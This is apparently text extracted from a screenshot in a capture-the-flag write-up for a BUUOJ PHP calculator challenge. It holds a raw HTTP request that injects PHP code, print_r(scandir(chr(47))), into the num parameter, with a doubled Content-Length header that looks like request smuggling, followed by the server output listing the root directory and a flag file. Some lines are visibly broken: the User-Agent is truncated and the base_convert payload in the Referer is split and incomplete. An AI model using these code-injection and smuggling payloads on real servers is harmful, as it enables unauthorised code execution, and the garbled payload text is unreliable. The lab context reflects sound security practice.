 GET /calc.php?num=print_r(scandir(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:25336
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://node3.buuoj.cn:25336/calc.php?%20num=base_convert(1751504350,10,36)base_conver
,10,36)
Cookie: UM_distinctid=1761963ed5f52a-0906edb76e0f968-282e3f36-144000-1761963ed6033d
Upgrade-Insecure-Requests: 1
Content-Length: 3
Content-Length: 3
a=1
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25336
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] =>
f1agg [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc
[15] => root [16] => run [17] => sbin [18] => srv [19] => start.sh [20] => sys [21] => tmp [22] =>
usr [23] => var ) 1